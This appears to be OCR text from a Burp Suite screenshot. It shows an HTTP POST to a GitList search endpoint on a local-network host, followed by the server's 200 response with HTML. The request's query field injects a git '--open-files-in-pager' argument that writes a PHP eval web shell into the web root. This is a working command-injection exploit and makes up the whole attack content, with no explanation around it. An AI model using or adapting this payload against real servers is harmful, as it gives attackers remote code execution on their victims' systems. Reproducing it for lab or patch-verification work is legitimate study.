 Raw Params Headers Hex
POST /example/tree/e/search HTTP/1.1
Host: 192.168.1.134:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Content-Length: 89
query=--open-files-in-pager=echo '<?php eval($_POST['xxx'])?>' >
/var/www/html/xxx22.php;
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 16 Feb 2022 19:59:48 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.16
Cache-Control: no-cache, private
Vary: Accept-Encoding
Content-Length: 4523
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>GitList - GitList</title>
<link rel="stylesheet" type="text/css" href="/themes/default/css/sty
<link rel="stylesheet" type="text/css" href="/themes/default/css/git
<link rel="shortcut icon" type="image/png" href="/themes/default/img/
<!--[if lt IE 9]>
<script src="/themes/default/js/html5.js"></script>
<![endif]-->
</head>
<body>
<div class="navbar navbar-scroll-top">
<div class="navbar-inner">